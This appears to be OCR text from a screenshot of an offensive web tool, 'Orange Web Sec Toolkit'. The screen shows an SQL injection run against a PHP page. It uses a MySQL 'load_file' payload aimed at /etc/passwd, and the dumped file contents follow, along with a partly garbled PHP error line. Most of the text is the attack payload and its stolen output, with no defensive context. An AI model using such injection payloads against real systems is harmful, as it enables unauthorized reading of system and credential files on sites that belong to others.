 Orange Web Sec Toolkit v 2.04
File
www Scanner
Encoder / Decoder
SQL Injector
Advanced SQL Injector
Authorization Cracker
Settings
nemoscript.php?team=aa
Str
Mysql
Start
POST data:
Right Pattern
Parameters1:
/etc/passwd
Parameters2:
Mysql - Select load_file( %s )
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
deploy:x in /home/deploy emoscript.php on line 26
Done!